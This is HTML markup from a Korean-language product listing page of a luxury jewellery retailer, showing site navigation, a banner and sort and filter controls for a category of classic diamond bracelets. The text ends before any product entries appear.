    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+82 02 2256 6818</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="고객 서비스" href="/kr-ko/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">고객 서비스</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="부티크"
    aria-label="부티크"
    href="/kr-ko/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">부티크</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="위시리스트" href="/kr-ko/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">위시리스트</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="회원 가입/등록" href="https://www.graff.com/kr-ko/login/"
    aria-label="회원 가입/등록"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">회원 가입/등록</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">배송지</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="검색">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">검색하기</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="회원 가입/등록" href="https://www.graff.com/kr-ko/login/"
    aria-label="회원 가입/등록"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">회원 가입/등록</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="위시리스트"  href="/kr-ko/wishlist/" aria-label="위시리스트">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/kr-ko/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="장바구니 보기">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">장바구니 보기</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw8d7039ec/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">취소</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                예
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw8d7039ec/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="bracelets-bangles">
<div class="row">
<div class="col-12"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--right
    
    
    h-pb--16__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-4ef01032ce3dba8cd19ec62117">
                    
                        









    <style>
        .picture-4ef01032ce3dba8cd19ec62117 .b-picture__el {
            position: relative;
        }

        .picture-4ef01032ce3dba8cd19ec62117 .b-picture__el img {
            position: absolute;
        }

        .picture-4ef01032ce3dba8cd19ec62117 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-4ef01032ce3dba8cd19ec62117 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-4ef01032ce3dba8cd19ec62117 .b-picture__el::after {
                padding-bottom: 26.7857%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-4ef01032ce3dba8cd19ec62117"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw4fd728ff/images/PLP%20HEADERS/RGB691%2020250520_MD_GRAFF_SHOT_09_F2.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw314b6a30/images/PLP%20HEADERS/RGB691%2020250520_MD_GRAFF_SHOT_09_F2%201x1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw314b6a30/images/PLP%20HEADERS/RGB691%2020250520_MD_GRAFF_SHOT_09_F2%201x1.jpg"
            alt="Gold bracelets from Graff. Image of Gold Butterfly bangle"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-pr--24__d h-pl--16__d
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1 h-clr--white__d">브레이슬릿 & 뱅글</span></p><p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--body-lg h-clr--white__d">그라프의 아름다운 다이아몬드 브레이슬릿과 뱅글을 만나보세요. 진귀한 다이아몬드와 젬스톤이 세팅된 독창적인 디자인의 브레이슬릿은 찬란한 빛을 발산합니다.
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
</div>

<div class="row">





    <div class="b-page-heading l-container-content ">
    <h1 class="b-page-heading__title js-plp-page-title">
        클래식 그라프 브레이슬릿
    </h1>
    
    
    
</div>





<div class="l-plp l-container js-plp-container" data-plp-type="default">
    
        <div class="b-plp-header  b-sticky-container js-sticky-container" data-cmp="sticky">
            
            <div class="b-plp-controls js-grid-header b-sticky-block js-sticky-block">
    <div class="b-plp-controls__upper-overlay"></div>
    
        <div class="b-plp-controls__toogle-item">
            <div class="b-plp-controls__header-container js-header-container">
                
                    <button type="button"
                            class="b-btn--type-3 b-plp-controls__toogle-btn js-cmp-filter-toggle filter-results js-filter-results"
                            data-cmp="toggle"
                            data-json-config='{"contentEl": ".js-refinement-bar--filter", "onlyOpen": true, "disableScroll": true, "disableHamburgerMenu": true}'
                    >
                        <span class="b-btn__text">정렬 기준 &amp; 필터</span>
                        <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
                    </button>
                    
                





































































    
        
            
        
            
        
            
        
    
        
            
                
                
                
            
        
            
                
                
                
                    
                
            
        
    
        
            
        
            
        
    
        
            
        
    
        
            
        
            
        
    
        
            
        
            
        
    



    <div class="b-plp-controls__buy-online js-plp-controls__buy-online h-disable-events-onload">
        <fieldset> 
            


<div class="b-field js-field
    
    
    h-dir--rtl"
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input "
        id="buy-online_217"
        
        
        
        
        
        
        data-missing-error="필수 입력 필드입니다."
    />
    <label class="b-checkbox__label js-checkbox-label" for="buy-online_217">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">온라인 구매 가능</span>
            
        </span>
    </label>
    
</div>

        </fieldset>
    </div>


            </div>
            
        </div>
    
    <div class="b-refinement-bar js-refinement-bar--filter" id="filter-refine-bar"  data-json-config='{"enableScroll": true}' data-cmp="refinementBar" data-reset-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets" >
    <div class="b-refinement-bar-header">
        <div class="b-refinement-bar-header__close js-refinement-bar-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </div>
    </div>

    <div class="b-refinement-bar-body js-refinement-body">
        
            <div class="b-refinement-bar-body__refine-item js-refinement b-refinement-sort js-refinement-sort" data-hide-name-sorting="null">
    <div class="b-dropdown-menu m-always-expanded__m" id="dropdown-pl-sort" data-cmp="dropdownMenu"
            data-json-config='{"modifyTitle": true, "multiple": false, "modifierSelector": ".js-checkbox:checked ~ .js-checkbox__label .js-checkbox__label-text", "openOnMobile": true, "removeEventsOnMobile": true, "dontCloseOnListItemClick": true}'>
        <div class="b-dropdown-menu__header js-dropdown-menu__header">
            <div class="b-dropdown-menu__header-left">
                <span class="b-dropdown-menu__title js-dropdown-menu__title">정렬 기준</span>
            </div>
            <span class="b-dropdown-menu__arrow">
                <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
            </span>
        </div>
        <ul class="b-dropdown-menu__list js-dropdown-menu__list">
            
                

                <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item"
                    data-href="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;srule=price-low-to-high&amp;start=0&amp;sz=14">
                    <div class="b-field js-field">
                        <input type="checkbox" class="b-checkbox js-checkbox" id="cb-sort-price-low-to-high" name="cb-sort-price-low-to-high" value=""  />
                        <label class="b-checkbox__label js-checkbox__label" for="cb-sort-price-low-to-high">
                            <span class="b-checkbox__label-icon"></span>
                            <span class="b-checkbox__label-text js-checkbox__label-text">낮은 가격순</span>
                        </label>
                    </div>
                </li>
            
                

                <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item"
                    data-href="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;srule=price-high-to-low&amp;start=0&amp;sz=14">
                    <div class="b-field js-field">
                        <input type="checkbox" class="b-checkbox js-checkbox" id="cb-sort-price-high-to-low" name="cb-sort-price-high-to-low" value=""  />
                        <label class="b-checkbox__label js-checkbox__label" for="cb-sort-price-high-to-low">
                            <span class="b-checkbox__label-icon"></span>
                            <span class="b-checkbox__label-text js-checkbox__label-text">높은 가격순</span>
                        </label>
                    </div>
                </li>
            
        </ul>
    </div>
</div>

        

        <div class="b-dropdown-menu-container js-dropdown-menu-container">
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-가격
                        
                        
                        ">
                        
                        
                            <div class="b-dropdown-menu js-dropdown-menu--price-attribute" data-cmp="dropdownMenu"
     id="dropdown-가격"
     data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked, .js-textinput--min-price.m-active", "openOnMobile": false}'>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName ">가격</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>

    <ul class="b-dropdown-menu__list b-dropdown-menu__list-price js-dropdown-menu__list js-dropdown-menu__list-price" data-min-product-price="49190000" data-max-product-price="238400000" data-formatted-max-price="₩ 238,400,000">

        
            
        
            
        
            
        

        

        <div class="b-range-select" data-cmp="rangeSelect" data-json-config="{&quot;points&quot;:2,&quot;range&quot;:[&quot;49190000&quot;,&quot;238400000&quot;],&quot;showSelection&quot;:false,&quot;showPointValues&quot;:true,&quot;step&quot;:5000,&quot;filterUrl&quot;:&quot;/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;pmax=50.000.000%2C00&amp;pmin=10.000.000%2C00&quot;,&quot;filterKeys&quot;:[&quot;pmin&quot;,&quot;pmax&quot;],&quot;format&quot;:&quot;₩ 238,400,000&quot;,&quot;isPriceRange&quot;:true}">
            <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;pmax=50.000.000%2C00&amp;pmin=10.000.000%2C00"></div>
        </div>

        <li class="b-dropdown-menu__list-item b-dropdown-menu__list-item--price-range">
            <p class="b-dropdown-menu__list-item-title">사용자 정의 범위</p>
            <div class="b-dropdown-menu__list-item--price-input-container">
                <div class="b-dropdown-menu__price-input-wrapper">
                    <div class="b-field">
                        <input type="text" class="b-textinput b-field__el js-textinput--min-price" id="inputMin" name="inputMin" value="49190000" placeholder="&nbsp;" data-cmp="formPrice" autocomplete="off" />
                        <label class="b-field__label-price js-label-price" for="inputMin">₩&nbsp;</label>
                    </div>
                    <div class="b-field">
                        <input type="text" class="b-textinput b-field__el js-textinput--max-price" id="inputMax" name="inputMax" value="238400000" placeholder="&nbsp;" data-cmp="formPrice" autocomplete="off" data-format="₩ 238,400,000" />
                        <label class="b-field__label-price" for="inputMax">₩&nbsp;</label>
                    </div>
                </div>
                <button class="b-btn--type-2 js-dropdown-menu__list-item js-dropdown-menu__price-range-apply m-disabled" type="button"
                        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;pmax=250.000.000%2C00&amp;pmin=100.000.000%2C00" data-price-selected="false">
                    <span class="b-btn__text">적용</span>
                </button>
            </div>
        </li>
    </ul>
</div>

                        
                        
                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-온라인-구매
                        h-hidden
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-온라인-구매"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=온라인 구매">온라인 구매</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            

        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;prefn1=sellable&amp;prefv1=true" data-ref-id="sellable" data-value="true">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-true" name="cb-cat-true"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-true">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">true</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-컬렉션
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-컬렉션"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=컬렉션">컬렉션</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;prefn1=primaryCollection&amp;prefv1=%ED%81%B4%EB%9E%98%EC%8B%9D+%EA%B7%B8%EB%9D%BC%ED%94%84" data-ref-id="primaryCollection" data-value="클래식 그라프">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-클래식-그라프" name="cb-cat-클래식-그라프"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-클래식-그라프">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">클래식 그라프</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;prefn1=primaryCollection&amp;prefv1=%EB%B2%84%ED%84%B0%ED%94%8C%EB%9D%BC%EC%9D%B4" data-ref-id="primaryCollection" data-value="버터플라이">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-버터플라이" name="cb-cat-버터플라이"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-버터플라이">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">버터플라이</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-젬스톤
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-젬스톤"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=젬스톤">젬스톤</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;prefn1=gemstone&amp;prefv1=%ED%99%94%EC%9D%B4%ED%8A%B8+%EB%8B%A4%EC%9D%B4%EC%95%84%EB%AA%AC%EB%93%9C" data-ref-id="gemstone" data-value="화이트 다이아몬드">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-화이트-다이아몬드" name="cb-cat-화이트-다이아몬드"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-화이트-다이아몬드">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">화이트 다이아몬드</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;prefn1=gemstone&amp;prefv1=%EC%82%AC%ED%8C%8C%EC%9D%B4%EC%96%B4" data-ref-id="gemstone" data-value="사파이어">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-사파이어" name="cb-cat-사파이어"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-사파이어">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">사파이어</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-메탈
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-메탈"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=메탈">메탈</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;prefn1=metal&amp;prefv1=WhiteGold" data-ref-id="metal" data-value="화이트 골드">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-화이트-골드" name="cb-cat-화이트-골드"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-화이트-골드">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">화이트 골드</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;prefn1=metal&amp;prefv1=Platinum" data-ref-id="metal" data-value="플래티넘">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-플래티넘" name="cb-cat-플래티넘"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-플래티넘">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">플래티넘</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
        </div>
        





































































    
        
            
        
            
        
            
        
    
        
            
                
                
                
            
        
            
                
                
                
                    
                
            
        
    
        
            
        
            
        
    
        
            
        
    
        
            
        
            
        
    
        
            
        
            
        
    



    <div class="b-plp-controls__buy-online js-plp-controls__buy-online h-disable-events-onload">
        <fieldset> 
            


<div class="b-field js-field
    
    
    h-dir--rtl"
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input "
        id="buy-online_435"
        
        
        
        
        
        
        data-missing-error="필수 입력 필드입니다."
    />
    <label class="b-checkbox__label js-checkbox-label" for="buy-online_435">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">온라인 구매 가능</span>
            
        </span>
    </label>
    
</div>

        </fieldset>
    </div>


    </div>

    <div class="b-refinement-bar-footer h-hidden__d">
        <div class="b-refinement-bar-header__reset js-refinement-bar__reset h-hidden" data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets">
            <span class="b-refinement-bar__reset-text">전체 초기화</span>
        </div>
        
    </div>

    
    
</div>

</div>

        </div>
        <div class="b-plp-header-bottom js-plp-header-bottom">
            <div class="b-plp-header-bottom__left">
                <span class="b-plp-header-bottom__product-count js-product-count-text"
                    data-string-multiple="{0} 제품"
                    data-string-single="{0} 제품">
                    
                        
                            14 제품
                        
                    
                </span>
            </div>
            <div class="b-plp-header-bottom__right">
                <div class="b-plp-header-bottom__buy-online">
                    





































































    
        
            
        
            
        
            
        
    
        
            
                
                
                
            
        
            
                
                
                
                    
                
            
        
    
        
            
        
            
        
    
        
            
        
    
        
            
        
            
        
    
        
            
        
            
        
    



    <div class="b-plp-controls__buy-online js-plp-controls__buy-online h-disable-events-onload">
        <fieldset> 
            


<div class="b-field js-field
    
    
    h-dir--rtl"
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input "
        id="buy-online_432"
        
        
        
        
        
        
        data-missing-error="필수 입력 필드입니다."
    />
    <label class="b-checkbox__label js-checkbox-label" for="buy-online_432">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">온라인 구매 가능</span>
            
        </span>
    </label>
    
</div>

        </fieldset>
    </div>


                </div>
                
            </div>
        </div>
        
<div class="col-12"><div class="experience-component experience-dynamic-productList">



<div class="js-plp-cat-container b-plp-cat-container  b-plp-cat-single" data-clp-category-id="jewellerycollections_viewbycategory_bracelets_classicgraffbracelets">
    <div class="" data-item-num="14" >
        
            
            
                
    
    <div class="b-plp-cat"
        
            data-category-id="jewellerycollections_viewbycategory_bracelets_classicgraffbracelets"
        
    >
        
            <h2 class="b-plp-cat__title h-text--h1">
                클래식 그라프 브레이슬릿
            </h2>
        

        
            <div class="l-plp__cat-banners">
                
	 

	
            </div>
        
        <div class="l-plp__inner">
            <div class="b-product-grid-wrapper">
                <div class="b-product-grid--pd js-product-grid js-product-grid-pd">
                    














































































    
        
            

            
            
        

